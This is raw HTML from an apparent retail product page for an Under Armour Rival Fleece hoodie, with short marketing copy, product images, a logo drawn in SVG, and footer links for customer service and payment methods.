class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div data-cms-id="SS25_RivalFleeceHoodie_StraightSize_PDP" id="dt-textBox" data-theme-cms="light" class="textbox TextBox-module-scss-module__EI5fDa__textbox TextBox-module-scss-module__EI5fDa__text-center-mb TextBox-module-scss-module__EI5fDa__text-center-dt" data-testid="SS25_RivalFleeceHoodie_StraightSize_PDP"><div class="TextBox-module-scss-module__EI5fDa__content-wrapper" style="--mobile-width:100%;--desktop-width:100%"><div class="TextBox-module-scss-module__EI5fDa__textbox__headline3 TextBox-module-scss-module__EI5fDa__textbox__headline"><div class=""><p class="">METICULOUSLY DESIGNED TO MAKE ALL ATHLETES BETTER</p></div></div><div class="TextBox-module-scss-module__EI5fDa__textbox__subheadline"></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas TextBox-module-scss-module__EI5fDa__textbox__cta TextBox-module-scss-module__EI5fDa__textlinks"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="text" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__text CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/p/1387170.html"><span>Also Available in UA Plus Size 1X-3X</span></a></div></div></div></div></div></div></div><div class="pdp-inherited-content"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroOverlay-module-scss-module__-mfIZq__hero" data-theme-cms="light" data-testid="hero-overlay" role="region" style="--align-items:start;--justify-content:end;align-items:var(--align-items);justify-content:var(--justify-content)"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1" loading="lazy" width="1440" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_2_1?qlt=85&amp;wid=1440"/></picture><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5" loading="lazy" width="1440" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5?qlt=85&amp;wid=1440"/></picture></div></section></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div data-cms-id="FW23_W_RivalFleeceHoodie_Storytelling_Text_2" id="dt-textBox" data-theme-cms="light" class="textbox TextBox-module-scss-module__EI5fDa__textbox TextBox-module-scss-module__EI5fDa__text-center-mb TextBox-module-scss-module__EI5fDa__text-center-dt" data-testid="FW23_W_RivalFleeceHoodie_Storytelling_Text_2"><div class="TextBox-module-scss-module__EI5fDa__content-wrapper" style="--mobile-width:100%;--desktop-width:60%"><div class="TextBox-module-scss-module__EI5fDa__textbox__snipe">UA Rival Fleece Blocked Hoodie</div><div class="TextBox-module-scss-module__EI5fDa__textbox__headline3 TextBox-module-scss-module__EI5fDa__textbox__headline"><div class=""><p class="">JUST STRAIGHT-UP COMFORTABLE</p></div></div><div class="TextBox-module-scss-module__EI5fDa__textbox__subheadline"><div class="TextBox-module-scss-module__EI5fDa__textbox__subheadline"><div class=""><p class="">This is your new favorite lightweight workout hoodie for pretty much everything you do—it&#x27;s light, comfy, and super-soft on the inside.</p></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="CMTeaser module-wrapper"><div id="cm-dt-storytelling-organic" class="cm-module module__wrapper module--storytelling-organic-dt module--dark-text-dt module--left-dt module--storytelling-organic-mb module--dark-text-mb module--left-mb"><div class="module__primary-wrapper"><div class="module__primary-img"><div class="module__dt-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:125%;aspect-ratio:0.8"></span><picture><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic" loading="lazy" fetchPriority="low" width="448" height="560" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic?qlt=85&amp;wid=448&amp;hei=560"/></picture></span></div><div class="module__mb-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:125%;aspect-ratio:0.8"></span><picture><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic" loading="lazy" fetchPriority="low" width="448" height="560" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_4_5_Organic?qlt=85&amp;wid=448&amp;hei=560"/></picture></span></div></div></div><div class="module__secondary-img"><div class="module__dt-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:100%;aspect-ratio:1"></span><picture><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic" loading="lazy" fetchPriority="low" width="272" height="272" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic?qlt=85&amp;wid=272&amp;hei=272"/></picture></span></div><div class="module__mb-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:100%;aspect-ratio:1"></span><picture><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic" loading="lazy" fetchPriority="low" width="272" height="272" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/FW23_AMR_OUTDOOR_PERFORMANCE_W_RivalFleeceHoodie_1_1_Organic?qlt=85&amp;wid=272&amp;hei=272"/></picture></span></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="CMCollection module-wrapper"><div class="cm-module module__wrapper Storytelling-module-scss-module__jzleDW__dt-storytelling-3up"><div class="Storytelling-module-scss-module__jzleDW__content-wrapper"></div><div class="swiper Storytelling-module-scss-module__jzleDW__slider-wrapper"><div class="swiper-wrapper"></div><div class="swiper-scrollbar"></div></div></div></div></div></div></div></section><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 